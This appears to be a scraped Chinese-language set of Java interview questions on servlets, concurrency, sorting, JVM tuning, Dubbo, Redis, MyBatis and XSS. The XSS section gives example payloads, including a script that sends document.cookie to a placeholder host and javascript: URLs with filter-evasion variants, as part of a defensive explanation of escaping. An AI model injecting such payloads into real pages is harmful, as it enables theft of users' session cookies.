protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
response.getWriter().write("This is test.");
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}
请求返回

redirect servlet
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* redirect servlet
* @author ConstXiong
* @date 2019-06-26 10:00:34
*/
@WebServlet("/redirect")
public class RedirectServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
public RedirectServlet() {
}
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
response.sendRedirect("http://www.baidu.com");
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}
请求返回

forward servlet
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* forward servlet
* @author ConstXiong
* @date 2019-06-26 10:00:34
*/
@WebServlet("/forward")
public class ForwardServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
public ForwardServlet() {
}
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
request.getRequestDispatcher("/test").forward(request, response);//forward 跳转到 test 请求
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}
请求返回
ArrayList与LinkedList哪个插入性能高?
LinkedList 插入性能高
- ArrayList 是基于数组实现的,添加元素时,存在扩容问题,扩容时需要复制数组,消耗性能
- LinkedList 是基于链表实现的,只需要将元素添加到链表最后一个元素的下一个即可
谈谈动态年龄判断
这里涉及到 -XX:TargetSurvivorRatio 参数,Survivor 区的目标使用率默认 50,即 Survivor 区对象目标使用率为 50%。
Survivor 区相同年龄所有对象大小的总和 > (Survivor 区内存大小 * 这个目标使用率)时,大于或等于该年龄的对象直接进入老年代。
当然,这里还需要考虑参数 -XX:MaxTenuringThreshold 晋升年龄最大阈值
说说对于sychronized同步锁的理解
- 每个 Java 对象都有一个内置锁
- 线程运行到非静态的 synchronized 同步方法上时,自动获得实例对象的锁
- 持有对象锁的线程才能运行 synchronized 同步方法或代码块时
- 一个对象只有一个锁
- 一个线程获得该锁,其他线程就无法获得锁,直到第一个线程释放锁。任何其他线程都不能进入该对象上的 synchronized 方法或代码块,直到该锁被释放。
- 释放锁是指持锁线程退出了 synchronized 同步方法或代码块
- 类可以同时拥有同步和非同步方法
- 只有同步方法,没有同步变量和类
- 在加锁时,要明确需要加锁的对象
- 线程可以获得多个锁
- 同步应该尽量缩小范围
什么是活锁和饥饿?
活锁
任务没有被阻塞,由于某些条件没有满足,导致一直重复尝试—失败—尝试—失败的过程。 处于活锁的实体是在不断的改变状态,活锁有可能自行解开。
死锁是大家都拿不到资源都占用着对方的资源,而活锁是拿到资源却又相互释放不执行。
解决活锁的一个简单办法就是在下一次尝试获取资源之前,随机休眠一小段时间。
看一下,我们之前的一个例子,如果最后不进行随机休眠,就会产生活锁,现象就是很长一段时间,两个线程都在不断尝试获取和释放锁。
package constxiong.concurrency.a023;
import java.util.Random;
import java.util.concurrent.locks.Lock;
import java.util.concurrent.locks.ReentrantLock;
/**
* 测试 占有部分资源的线程进一步申请其他资源时,如果申请不到,主动释放它占有的资源,破坏 "不可抢占" 条件
* @author ConstXiong
* @date 2019-09-24 14:50:51
*/
public class TestBreakLockOccupation {
private static Random r = new Random();
private static Lock lock1 = new ReentrantLock();
private static Lock lock2 = new ReentrantLock();
public static void main(String[] args) {
new Thread(() -> {
//标识任务是否完成
boolean taskComplete = false;
while (!taskComplete) {
lock1.lock();
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 成功");
try {
//随机休眠,帮助造成死锁环境
try {
Thread.sleep(r.nextInt(30));
} catch (Exception e) {
e.printStackTrace();
}
//线程 0 尝试获取 lock2
if (lock2.tryLock()) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 成功");
try {
taskComplete = true;
} finally {
lock2.unlock();
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 失败");
}
} finally {
lock1.unlock();
}
//随机休眠,避免出现活锁
try {
Thread.sleep(r.nextInt(10));
} catch (Exception e) {
e.printStackTrace();
}
}
}).start();
new Thread(() -> {
//标识任务是否完成
boolean taskComplete = false;
while (!taskComplete) {
lock2.lock();
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 成功");
try {
//随机休眠,帮助造成死锁环境
try {
Thread.sleep(r.nextInt(30));
} catch (Exception e) {
e.printStackTrace();
}
//线程2 尝试获取锁 lock1
if (lock1.tryLock()) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 成功");
try {
taskComplete = true;
} finally {
lock1.unlock();
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 失败");
}
} finally {
lock2.unlock();
}
//随机休眠,避免出现活锁
try {
Thread.sleep(r.nextInt(10));
} catch (Exception e) {
e.printStackTrace();
}
}
}).start();
}
}
饥饿
一个线程因为 CPU 时间全部被其他线程抢占而得不到 CPU 运行时间,导致线程无法执行。
产生饥饿的原因:
-
优先级线程吞噬所有的低优先级线程的 CPU 时间
-
其他线程总是能在它之前持续地对该同步块进行访问,线程被永久堵塞在一个等待进入同步块
-
其他线程总是抢先被持续地获得唤醒,线程一直在等待被唤醒
package constxiong.concurrency.a024;
import java.util.concurrent.Callable;
import java.util.concurrent.ExecutionException;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
import java.util.concurrent.Future;/**
-
测试线程饥饿
-
@author ConstXiong
*/
public class TestThreadHungry {private static ExecutorService es = Executors.newSingleThreadExecutor();
public static void main(String[] args) throws InterruptedException, ExecutionException {
Future future1 = es.submit(new Callable() {
@Override
public String call() throws Exception {
System.out.println(“提交任务1”);
Future future2 = es.submit(new Callable() {
@Override
public String call() throws Exception {
System.out.println(“提交任务2”);
return “任务 2 结果”;
}
});
return future2.get();
}
});
System.out.println(“获取到” + future1.get());
}
}
-
打印结果如下,线程池卡死。线程池只能容纳 1 个任务,任务 1 提交任务 2,任务 2 永远得不到执行。
提交任务1
插入排序(Insertion Sort)
思路:
- 将数组分为两个区域:已排序、未排序。
- 初始已排序区域只第一个元素
- 取未排序的区域的元素,在已排序的区域找到合适的位置插入
- 保证已排序区域的数据一直有序
- 重复这个过程,直到未排序区域为空
步骤:
- 从数组第二个数开始,往后逐个取数,跟前面的数进行比较
- 当所取的数,比前面的数大,停止比较,取一下个进行比较
- 当所取的数,比前面的数小,把比所取数大的数都往后挪一个,直到所取数大于被比较的数停止,最后把所取数插入到比它小的数的右边
代码:
package constxiong.interview.algorithm;
/**
* 插入排序
* @author ConstXiong
* @date 2020-04-08 09:35:40
*/
public class InsertionSort {
public static void main(String[] args) {
int [] array = {33, 22, 1, 4, 25, 88, 71, 4};
insertionSort(array);
}
/**
* 插入排序
*/
private static void insertionSort(int[] array) {
print(array);
for (int i = 1; i <array.length; i++) {
int j = i - 1;
int value = array[i];
for (; j >= 0; j--) {
if (array[j] > value) {
array[j+1] = array[j];
} else {
break;
}
}
array[j+1] = value;
print(array);
}
}
/**
* 打印数组
* @param array
*/
private static void print(int[] array) {
for(int i : array) {
System.out.print(i + " ");
}
System.out.println();
}
}
打印:
33 22 1 4 25 88 71 4
22 33 1 4 25 88 71 4
1 22 33 4 25 88 71 4
1 4 22 33 25 88 71 4
1 4 22 25 33 88 71 4
1 4 22 25 33 88 71 4
1 4 22 25 33 71 88 4
1 4 4 22 25 33 71 88
特征:
- 最好情况时间复杂度:O(n) 。即数组本身有序,如 1,2,3,4,5
- 最坏情况时间复杂度:O(n2) 。即数组本身完全逆序,如 5,4,3,2,1
- 平均时间复杂度:O(n2) 。在数组中插入一个数据的平均时间复杂度是 O(n),插入排序执行 n 次往数组中插入操作,所以平均时间复杂度是 O(n2)
- 空间复杂度是 O(1)。是原地排序
- 可以保持相等的值原有的前后顺序不变,是稳定排序
Java中的锁是什么?
在并发编程中,经常会遇到多个线程访问同一个共享变量,当同时对共享变量进行读写操作时,就会产生数据不一致的情况。
为了解决这个问题
- JDK 1.5 之前,使用 synchronized 关键字,拿到 Java 对象的锁,保护锁定的代码块。JVM 保证同一时刻只有一个线程可以拿到这个 Java 对象的锁,执行对应的代码块。
- JDK 1.5 开始,引入了并发工具包 java.util.concurrent.locks.Lock,让锁的功能更加丰富。
常见的锁
- synchronized 关键字锁定代码库
- 可重入锁 java.util.concurrent.lock.ReentrantLock
- 可重复读写锁 java.util.concurrent.lock.ReentrantReadWriteLock
Java 中不同维度的锁分类
可重入锁
- 指在同一个线程在外层方法获取锁的时候,进入内层方法会自动获取锁。JDK 中基本都是可重入锁,避免死锁的发生。上面提到的常见的锁都是可重入锁。
公平锁 / 非公平锁
- 公平锁,指多个线程按照申请锁的顺序来获取锁。如 java.util.concurrent.lock.ReentrantLock.FairSync
- 非公平锁,指多个线程获取锁的顺序并不是按照申请锁的顺序,有可能后申请的线程先获得锁。如 synchronized、java.util.concurrent.lock.ReentrantLock.NonfairSync
独享锁 / 共享锁
- 独享锁,指锁一次只能被一个线程所持有。synchronized、java.util.concurrent.locks.ReentrantLock 都是独享锁
- 共享锁,指锁可被多个线程所持有。ReadWriteLock 返回的 ReadLock 就是共享锁
悲观锁 / 乐观锁
- 悲观锁,一律会对代码块进行加锁,如 synchronized、java.util.concurrent.locks.ReentrantLock
- 乐观锁,默认不会进行并发修改,通常采用 CAS 算法不断尝试更新
- 悲观锁适合写操作较多的场景,乐观锁适合读操作较多的场景
粗粒度锁 / 细粒度锁
- 粗粒度锁,就是把执行的代码块都锁定
- 细粒度锁,就是锁住尽可能小的代码块,java.util.concurrent.ConcurrentHashMap 中的分段锁就是一种细粒度锁
- 粗粒度锁和细粒度锁是相对的,没有什么标准
偏向锁 / 轻量级锁 / 重量级锁
- JDK 1.5 之后新增锁的升级机制,提升性能。
- 通过 synchronized 加锁后,一段同步代码一直被同一个线程所访问,那么该线程获取的就是偏向锁
- 偏向锁被一个其他线程访问时,Java 对象的偏向锁就会升级为轻量级锁
- 再有其他线程会以自旋的形式尝试获取锁,不会阻塞,自旋一定次数仍然未获取到锁,就会膨胀为重量级锁
自旋锁
- 自旋锁是指尝试获取锁的线程不会立即阻塞,而是采用循环的方式去尝试获取锁,这样的好处是减少线程上下文切换的消耗,缺点是循环占有、浪费 CPU 资源
方法区内存溢出怎么处理?
在 Java 虚拟机中,方法区是可供各线程共享的运行时内存区域。
在不同的 JDK 版本中,方法区中存储的数据是不一样的:
- JDK 1.7 之前的版本,运行时常量池是方法区的一个部分,同时方法区里面存储了类的元数据信息、静态变量、即时编译器编译后的代码等。
- JDK 1.7 开始,JVM 已经将运行时常量池从方法区中移了出来,在堆中开辟了一块区域存放常量池。
永久代就是 HotSpot VM 对虚拟机规范中方法区的一种实现方式,永久代和方法区的关系就像 Java 中类和接口的关系。
HotSpot VM 机在 JDK 1.8 取消了永久代,改为元空间,类的元信息被存储在元空间中。元空间没有使用堆内存,而是与堆不相连的本地内存区域。所以,理论上系统可以使用的内存有多大,元空间就有多大。
JDK 1.7 及之前的版本,启动时需要加载的类过多、运行时动态生成的类过多会造成方法区 OOM;JDK 1.7 之前常量池里的常量过多也会造成方法区 OOM。HotSpot VM 可以调大 -XX:MaxPermSize 参数值。
JDK 1.8,-XX:MaxMetaspaceSize 可以调整元空间最大的内存。
MyBatis 是如何与 Spring 集成的?
MyBatis 创建了 MyBatis-Spring 项目与 Spring 进行无缝整合,让 MyBatis 参与到 Spring 的事务管理之中,创建映射器 mapper 和 SqlSession 并注入到 Spring 的 bean 中。
上个问题已经给出 Spring 整合 MyBatis 的 Demo
核心配置就是 dataSource、SqlSessionFactoryBean、MapperScannerConfigurer
-
dataSource 是数据源
-
SqlSessionFactoryBean,配置数据源、可以加载解析 MyBatis 的配置文件、可以设置 Mapper xml 的文件路径与解析、SqlSessionFactory 对象的创建等
getObject() -> afterPropertiesSet() -> buildSqlSessionFactory()
buildSqlSessionFactory() 方法中利用 MyBatis 的核心类解析 MyBatis 的配置文件、Mapper xml 文件,生成 Configuration 对象设置其中属性,创建 SqlSessionFactory 对象
-
MapperScannerConfigurer,设置 Mapper 接口的的包扫描路径,加载所有的 Mapper 接口生成 BeanDefinition,设置 BeanDefinition 的 beanClass 属性为 MapperFactoryBean,设置 sqlSessionFactory 和 sqlSessionTemplate 属性
MapperScannerConfigurer.postProcessBeanDefinitionRegistry() -> ClassPathMapperScanner.scan()
-
Mapper 接口代理 bean 的获取
MapperFactoryBean 实现 Spring 的 FactoryBean 接口
MapperFactoryBean 的 checkDaoConfig() 方法中向 configuration addMapper
MapperFactoryBean 的 getObject() 方法使用 SqlSessionTemplate 的 getMapper() 返回 Mapper 代理对象
Spring 生成 bean 的时候就是调用的FactoryBean 的 getObject() 方法
具体源码流程可以参考这篇文章:
https://www.cnblogs.com/bug9/p/11793728.html
spring支持几种bean的作用域?
以下参考 5.2.2 官方文档(每个版本可能有所差别)

Spring bean 的作用域包含
- singleton
- prototype
web 应用中再加上
- request
- session
- application
- websocket
也可以实现 Scope 接口自定义作用域,BeanFactory#registerScope 方法进行注册
生产环境用的什么JDK?如何配置的垃圾收集器?
Oracle JDK 1.8
JDK 1.8 中有 Serial、ParNew、Parallel Scavenge、Serial Old、Parallel Old、CMS、G1,默认使用 Parallel Scavenge + Parallel Old。
- Serial 系列是单线程垃圾收集器,处理效率很高,适合小内存、客户端场景使用,使用参数 -XX:+UseSerialGC 显式启用。
- Parallel 系列相当于并发版的 Serial,追求高吞吐量,适用于较大内存并且有多核CPU的环境,默认或显式使用参数 -XX:+UseParallelGC 启用。可以使用 -XX:MaxGCPauseMillis 参数指定最大垃圾收集暂停毫秒数,收集器会尽量达到目标;使用 -XX:GCTimeRatio 指定期望吞吐量大小,默认 99,用户代码运行时间:垃圾收集时间=99:1。
- CMS,追求垃圾收集暂停时间尽可能短,适用于服务端较大内存且多 CPU 的应用,使用参数 -XX:+UseConcMarkSweepGC 显式开启,会同时作用年轻代与老年代,但有浮动垃圾和内存碎片化的问题。
- G1,主要面向服务端应用的垃圾收集器,适用于具有大内存的多核 CPU 的服务器,追求较小的垃圾收集暂停时间和较高的吞吐量。首创局部内存回收设计思路,采用不同策略实现分代,不再使用固定大小、固定数量的堆内存分代区域划分,而是基于 Region 内存布局,优先回收价收益最大的 Region。使用参数 -XX:+UseG1GC 开启。
我们生产环境使用了 G1 收集器,相关配置如下
- -Xmx12g
- -Xms12g
- -XX:+UseG1GC
- -XX:InitiatingHeapOccupancyPercent=45
- -XX:MaxGCPauseMillis=200
- -XX:MetaspaceSize=256m
- -XX:MaxMetaspaceSize=256m
- -XX:MaxDirectMemorySize=512m
-XX:G1HeapRegionSize 未指定
核心思路:
- 每个内存区域设置上限,避免溢出
- 堆设置为操作系统的 70%左右,超过 8 G,首选 G1
- 根据老年代对象提升速度,调整新生代与老年代之间的内存比例
- 等过 GC 信息,针对项目敏感指标优化,比如访问延迟、吞吐量等
Dubbo支持哪些协议?各有什么特点?
1、dubbo 默认协议:
- 单一 TCP 长连接,Hessian 二进制序列化和 NIO 异步通讯
- 适合于小数据包大并发的服务调用和服务消费者数远大于服务提供者数的情况
- 不适合传送大数据包的服务
2、rmi 协议:
- 采用 JDK 标准的 java.rmi.* 实现,采用阻塞式短连接和 JDK 标准序列化方式
- 如果服务接口继承了 java.rmi.Remote 接口,可以和原生 RMI 互操作
- 因反序列化漏洞,需升级 commons-collections3 到 3.2.2版本或 commons-collections4 到 4.1 版本
- 对传输数据包不限,消费者和传输者个数相当
3、hessian 协议:
- 底层 Http 通讯,Servlet 暴露服务,Dubbo 缺省内嵌 Jetty 作为服务器实现
- 可与原生 Hessian 服务互操作
- 通讯效率高于 WebService 和 Java 自带的序列化
- 参数及返回值需实现 Serializable 接口,自定义实现 List、Map、Number、Date、Calendar 等接口
- 适用于传输数据包较大,提供者比消费者个数多,提供者压力较大
4、http 协议:
- 基于 http 表单的远程调用协议,短连接,json 序列化
- 对传输数据包不限,不支持传文件
- 适用于同时给应用程序和浏览器 JS 使用的服务
5、webservice 协议:
- 基于 Apache CXF 的 frontend-simple 和 transports-http 实现,短连接,SOAP文本序列化
- 可与原生 WebService 服务互操作
- 适用于系统集成、跨语言调用
6、thrift 协议:
- 对 thrift 原生协议 [2] 的扩展添加了额外的头信息
- 使用较少,不支持传 null 值
7、基于 Redis实现的 RPC 协议
8、基于 Memcached 实现的 RPC 协议
官方文档:http://dubbo.apache.org/zh-cn/docs/user/references/xml/dubbo-protocol.html
Redis事务相关的命令有哪些?
- multi,标记一个事务块的开始,返回 ok
- exec,执行所有事务块内,事务块内所有命令执行的先后顺序的返回值,操作被,返回空值 nil
- discard,取消事务,放弃执行事务块内的所有命令,返回 ok
- watch,监视 key 在事务执行之前是否被其他指令改动,若已修改则事务内的指令取消执行,返回 ok
- unwatch,取消 watch 命令对 key 的监视,返回 ok
Oracle存储文件类型的字段?
- clob:可变长度的字符型数据,文本型数据类型
- nclob:可变字符类型的数据,存储的是 Unicode 字符集的字符数据
- blob:可变长度的二进制数据
- Bfile:存储在数据库外的操作系统文件,变二进制数据,不参与数据库事务操作
当输入为2的时候返回值是
case 语句缺少 break;
返回值是 10
什么是时间复杂度?什么是空间复杂度?
- 时间复杂度的全称是渐进时间复杂度(asymptotic time complexity),表示算法的执行时间与数据规模之间的增长关系。
- 空间复杂度全称就是渐进空间复杂度(asymptotic space complexity),表示算法的存储空间与数据规模之间的增长关系。
nio中的Files类常用方法有哪些?
- isExecutable:文件是否可以执行
- isSameFile:是否同一个文件或目录
- isReadable:是否可读
- isDirectory:是否为目录
- isHidden:是否隐藏
- isWritable:是否可写
- isRegularFile:是否为普通文件
- getPosixFilePermissions:获取POSIX文件权限,windows系统调用此方法会报错
- setPosixFilePermissions:设置POSIX文件权限
- getOwner:获取文件所属人
- setOwner:设置文件所属人
- createFile:创建文件
- newInputStream:打开新的输入流
- newOutputStream:打开新的输出流
- createDirectory:创建目录,当父目录不存在会报错
- createDirectories:创建目录,当父目录不存在会自动创建
- createTempFile:创建临时文件
- newBufferedReader:打开或创建一个带缓存的字符输入流
- probeContentType:探测文件的内容类型
- list:目录中的文件、文件夹列表
- find:查找文件
- size:文件字节数
- copy:文件复制
- lines:读出文件中的所有行
- move:移动文件位置
- exists:文件是否存在
- walk:遍历所有目录和文件
- write:向一个文件写入字节
- delete:删除文件
- getFileStore:返回文件存储区
- newByteChannel:打开或创建文件,返回一个字节通道来访问文件
- readAllLines:从一个文件读取所有行字符串
- setAttribute:设置文件属性的值
- getAttribute:获取文件属性的值
- newBufferedWriter:打开或创建一个带缓存的字符输出流
- readAllBytes:从一个文件中读取所有字节
- createTempDirectory:在特殊的目录中创建临时目录
- deleteIfExists:如果文件存在删除文件
- notExists:判断文件不存在
- getLastModifiedTime:获取文件最后修改时间属性
- setLastModifiedTime:更新文件最后修改时间属性
- newDirectoryStream:打开目录,返回可迭代该目录下的目录流
- walkFileTree:遍历文件树,可用来递归删除文件等操作
如测试获取文件所属人
public static void testGetOwner() throws IOException {
Path path_js = Paths.get("/Users/constxiong/Desktop/index.js");
System.out.println(Files.getOwner(path_js));
}
具体介绍和使用,可参照:
- https://www.cnblogs.com/ixenos/p/5851976.html
- https://www.jianshu.com/p/3cb5ca04e3c8
HashSet和HashMap有什么区别?
HashMap
- 实现 Map 接口
- 键值对的方式存储
- 新增元素使用 put(K key, V value) 方法
- 底层通过对 key 进行 hash,使用数组 + 链表或红黑树对 key、value 存储
HashSet
- 实现 Set 接口
- 存储元素对象
- 新增元素使用 add(E e) 方法
- 底层是采用 HashMap 实现,大部分方法都是通过调用 HashMap 的方法来实现
注:JDK 1.8
Mapper 接口如何传递多个参数?
-
方式一、接口中传多个参数,在 xml 中使用 #{param0}、#{param1}…
-
方式二、使用 @param 注解指定名称,在 xml 中使用 #{名称}
-
方式三、多个参数封装到 Java bean 中
-
方式四、多个参数指定 key,put 到 Map 中
//方式一
//java
System.out.println(“------ selectUserByParamIndex ------”);
user = userMapper.selectUserByParamIndex(31, “ConstXiong1”);
System.out.println(user);
//xml
select * from user where id = #{arg0} and name = #{arg1}
//方式二
//java
System.out.println(“------ selectUserByAnnotation ------”);
user = userMapper.selectUserByAnnotation(31, “ConstXiong1”);
System.out.println(user);
//xml
select * from user where id = #{id} and name = #{name}
//方式三
//java
System.out.println(“------ selectUserByPo ------”);
user = userMapper.selectUserByPo(new User(31, “ConstXiong1”));
System.out.println(user);
//xml
select * from user where id = #{id} and name = #{name}
//方式四
//java
System.out.println(“------ selectUserByMap ------”);
Map<String, Object> param = new HashMap<>();
param.put(“id”, 31);
param.put(“name”, “ConstXiong1”);
user = userMapper.selectUserByMap(param);
System.out.println(user);
//xml
select * from user where id = #{id} and name = #{name}
打印结果
------ selectUserByParamIndex ------
User{id=31, name='ConstXiong1', mc='null'}
------ selectUserByAnnotation ------
User{id=31, name='ConstXiong1', mc='null'}
------ selectUserByPo ------
User{id=31, name='ConstXiong1', mc='null'}
------ selectUserByMap ------
User{id=31, name='ConstXiong1', mc='null'}
Math.random()的返回值是多少?
greater than or equal to 0.0 and less than 1.0
一个不包含相同元素的整数集合,返回所有可能的不重复子集集合
package constxiong.interview;
import java.util.ArrayList;
import java.util.List;
/**
* 一个不包含相同元素的整数集合,返回所有可能的不重复子集集合
*
* @author ConstXiong
* @date 2019-11-06 14:09:49
*/
public class TestGetAllSubArray {
public static void main(String[] args) {
int[] arr = {1, 2, 3};
System.out.println(getAllSubList(arr));
}
public static List<List<Integer>> getAllSubList(int[] arr) {
List<List<Integer>> res = new ArrayList<List<Integer>>();
if (arr.length == 0 || arr == null) {
return res;
}
// Arrays.sort(arr);//排序
List<Integer> item = new ArrayList<Integer>();
subList(arr, 0, item, res);
// res.add(new ArrayList<Integer>());// 如果需要,加上空集
return res;
}
/**
* 递归获取子集合
* 从数组第一位数开始,获取该数与后面数组合的所有可能。第一位组合完到第二位...直到最后一位
* @param arr
* @param start
* @param item
* @param res
*/
public static void subList(int[] arr, int start, List<Integer> item, List<List<Integer>> res) {
for (int i = start; i <arr.length; i++) {
item.add(arr[i]);
res.add(new ArrayList<Integer>(item));
subList(arr, i + 1, item, res);
item.remove(item.size() - 1);
}
}
}
打印结果
[[1], [1, 2], [1, 2, 3], [1, 3], [2], [2, 3], [3]]
什么是XSS攻击,如何避免?
**XSS 攻击,即跨站脚本攻击(Cross Site Scripting),它是 web 程序中常见的漏洞。 **
原理
攻击者往 web 页面里插入恶意的 HTML 代码(Javascript、css、html 标签等),当用户浏览该页面时,嵌入其中的 HTML 代码会被执行,从而达到恶意攻击用户的目的。如盗取用户 cookie 执行一系列操作,破坏页面结构、重定向到其他网站等。
种类
1、DOM Based XSS:基于网页 DOM 结构的攻击
例如:
-
input 标签 value 属性赋值
//jsp
<input type=“text” value=“<%= getParameter(“content”) %>”>
访问
http://xxx.xxx.xxx/search?content=<script>alert('XSS');</script> //弹出 XSS 字样
http://xxx.xxx.xxx/search?content=<script>window.open("xxx.aaa.xxx?param="+document.cookie)</script> //把当前页面的 cookie 发送到 xxxx.aaa.xxx 网站
-
利用 a 标签的 href 属性的赋值
//jsp
<a href=“escape(<%= getParameter(“newUrl”) %>)”>跳转…
访问
http://xxx.xxx.xxx?newUrl=javascript:alert('XSS') //点击 a 标签就会弹出 XSS 字样
变换大小写
http://xxx.xxx.xxx?newUrl=JAvaScript:alert('XSS') //点击 a 标签就会弹出 XSS 字样
加空格
http://xxx.xxx.xxx?newUrl= JavaScript :alert('XSS') //点击 a 标签就会弹出 XSS 字样
-
image 标签 src 属性,onload、onerror、onclick 事件中注入恶意代码
2、Stored XSS:存储式XSS漏洞
<form action="save.do">
<input name="content" value="">
</form>
输入 ,提交
当别人访问到这个页面时,就会把页面的 cookie 提交到 xxx.aaa.xxx,攻击者就可以获取到 cookie
预防思路
- web 页面中可由用户输入的地方,如果对输入的数据转义、过滤处理
- 后台输出页面的时候,也需要对输出内容进行转义、过滤处理(因为攻击者可能通过其他方式把恶意脚本写入数据库)
- 前端对 html 标签属性、css 属性赋值的地方进行校验
注意:
各种语言都可以找到 escapeHTML() 方法可以转义 html 字符。
<script>window.open("xxx.aaa.xxx?param="+document.cookie)</script>
转义后
%3Cscript%3Ewindow.open%28%22xxx.aaa.xxx%3Fparam%3D%22+document.cookie%29%3C/script%3E
需要考虑项目中的一些要求,比如转义会加大存储。可以考虑自定义函数,部分字符转义。
详细可以参考:
- XSS攻击及防御
- 前端安全系列(一):如何防止XSS攻击?
- 浅谈XSS攻击的那些事(附常用绕过姿势)
&和&&的作用和区别
&
- 逻辑与,& 两边的表达式都会进行运算
- 整数的位运算符
&&
-
短路与,&& 左边的表达式结果为 false 时,&& 右边的表达式不参与计算
package constxiong.interview;
/**
-
测试 & &&
-
@author ConstXiong
*/
public class TestAnd {public static void main(String[] args) {
int x = 10;
int y = 9;
if (x == 9 & ++y > 9) {
}
System.out.println("x = " + x + ", y = " + y);int a = 10; int b = 9; if (a == 9 && ++b > 9) {//a == 9 为 false,所以 ++b 不会运算,b=9 } System.out.println("a = " + a + ", b = " + b); //00000000000000000000000000000001 //00000000000000000000000000000010 //= //00000000000000000000000000000000 System.out.println(1 & 2);//打印0}
}
-
打印
x = 10, y = 10
a = 10, b = 9
0
Java中基本类型的转换规则
**等级低到高: **
- byte、short、int、long、float、double
- char、int、long、float、double
自动转换:运算过程中,低级可以自动向高级转换
强制转换:高级需要强制转换为低级,可能会丢失精度
规则:
- = 右边先自动转换成表达式中最高级的数据类型,再进行运算。整型经过运算会自动转化最低 int 级别,如两个 char 类型的相加,得到的是一个 int 类型的数值。
- = 左边数据类型级别 大于 右边数据类型级别,右边会自动升级
- = 左边数据类型级别 小于 右边数据类型级别,需要强制转换右边数据类型
- char 与 short,char 与 byte 之间需要强转,因为 char 是无符号类型
类和对象的关系
类是对象的抽象;对象是类的具体实例
类是抽象的,不占用内存;对象是具体的,占用存储空间
类是一个定义包括在一类对象中的方法和变量的模板
Iterator和 ListIterator有什么区别?
- ListIterator 继承 Iterator
- ListIterator 比 Iterator多方法
1) add(E e) 将指定的元素插入列表,插入位置为迭代器当前位置之前
2) set(E e) 迭代器返回的最后一个元素替换参数e
3) hasPrevious() 迭代器当前位置,反向遍历集合是否含有元素
4) previous() 迭代器当前位置,反向遍历集合,下一个元素
5) previousIndex() 迭代器当前位置,反向遍历集合,返回下一个元素的下标
6) nextIndex() 迭代器当前位置,返回下一个元素的下标
- 使用范围不同,Iterator可以迭代所有集合;ListIterator 只能用于List及其子类
